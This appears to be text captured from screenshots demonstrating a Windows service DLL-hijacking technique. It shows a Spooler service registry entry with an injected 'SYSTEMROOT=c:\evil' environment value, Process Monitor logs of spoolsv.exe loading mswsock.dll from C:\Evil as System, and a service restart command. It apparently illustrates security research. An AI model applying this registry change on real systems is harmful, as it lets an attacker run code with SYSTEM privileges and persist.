 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Spooler
spaceparser
spaceport
SpatialGraphFi
SpbCx
spectrum
Spooler
sppsvc
srv2
srvnet
SSDPSRV
ssh-agent
SstpSvc
StateRepositor
stexstor
StiSvc
storahci
storflt
stornvme
Name Type Data
(Default) REG_SZ (value not set)
DependOnService REG_MULTI_SZ RPCSS http
Description REG_SZ @%systemroot%\system32\spoolsv.exe,-2
DisplayName REG_SZ @%systemroot%\system32\spoolsv.exe,-1
Environment REG_MULTI_SZ SYSTEMROOT=c:\evil
ErrorControl REG_DWORD 0x00000001 (1)
FailureActions REG_BINARY 10 0e 00 00 00 00 00 00 00 00 00 00 03 00 00 00 14 00...
Group REG_SZ SpoolerGroup
ImagePath REG_EXPAND_SZ %SystemRoot%\System32\spoolsv.exe
ObjectName REG_SZ LocalSystem
RequiredPrivileg... REG_MULTI_SZ SeTcbPrivilege SeImpersonatePrivilege SeAuditPriv...
ServiceSidType REG_DWORD 0x00000001 (1)
Start REG_DWORD 0x00000002 (2)
Type REG_DWORD 0x00000110 (272)
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time o... Process Name PID Operation Path Integrity Result Detail
18:18:4... spoolsv.exe 2480 ReadFile C:\Evil\system32\mswsock.dll System SUCCESS Offset: 201
18:18:4... spoolsv.exe 2480 ReadFile C:\Evil\system32\mswsock.dll System SUCCESS Offset: 202
18:18:4... spoolsv.exe 2480 ReadFile C:\Evil\system32\mswsock.dll System SUCCESS Offset: 212
18:18:4... spoolsv.exe 2480 QueryStandardI... C:\Evil\system32\mswsock.dll System SUCCESS AllocationS
18:18:4... spoolsv.exe 2480 FileSystemCont... C:\Evil\system32\mswsock.dll System INVALID DEVICE ... Control: 0x
18:18:4... spoolsv.exe 2480 QueryAttributeI... C:\Evil\system32\mswsock.dll System SUCCESS
18:18:4... spoolsv.exe 2480 CreateFileMapp... C:\Evil\system32\mswsock.dll System FILE LOCKED WIT... SyncType:
18:18:4... spoolsv.exe 2480 QueryStandardI... C:\Evil\system32\mswsock.dll System SUCCESS AllocationS
18:18:4... spoolsv.exe 2480 CreateFileMapp... C:\Evil\system32\mswsock.dll System SUCCESS SyncType:
18:18:4... spoolsv.exe 2480 QueryEAFile C:\Evil\system32\mswsock.dll System SUCCESS
18:18:4... spoolsv.exe 2480 CreateFileMapp... C:\Evil\system32\mswsock.dll System SUCCESS SyncType:
18:18: spoolsv.exe 2480 C:\Evil\system32\mswsock.dll System SUCCESS
18:18: spoolsv.exe 2480 Load Image C:\Evil\system32\mswsock.dll System SUCCESS Image Bas
18:18: spoolsv.exe 2480 CloseFile C:\Evil\system32\mswsock.dll System SUCCESS
18:20:4... spoolsv.exe 2480 CreateFile C:\Evil\system32\fwpuclnt.dll System NAME NOT FOUND Desired Ac
18:20:4... spoolsv.exe 2480 CreateFile C:\Evil\system32\fwpuclnt.dll System NAME NOT FOUND Desired Ac
18:20:4... spoolsv.exe 2480 CreateFile C:\Evil\system32\fwpuclnt.dll System NAME NOT FOUND Desired Ac
18:20:4... spoolsv.exe 2480 CreateFile C:\Evil\system32\rsaenh.dll System NAME NOT FOUND Desired Ac
Showing 42 of 78 events (53%) Backed by virtual memory
Administrator: Command Promp
Microsoft Windows [Version 10.0.22000.194]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Wietze>sc stop spooler & sc start spooler
SERVICE_NAME: spooler
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0